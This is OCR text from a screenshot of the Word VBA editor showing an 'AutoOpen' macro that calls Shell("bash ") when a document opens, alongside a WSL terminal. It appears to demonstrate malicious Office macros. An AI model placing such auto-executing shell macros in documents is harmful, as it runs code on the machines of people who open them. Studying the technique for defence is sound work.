 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 17
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Document1 - NewMacros (Code)
(General)
Sub AutoOpen()
Shell("bash ")
End Sub
nameless@DESKTOP-8NQ9677:
nameless@DESKTOP-8NQ9677:~$ /mnt/c/Windows/System32/cmd.exe
vulnUbunt...
ENG
5:42 PM
12/10/2020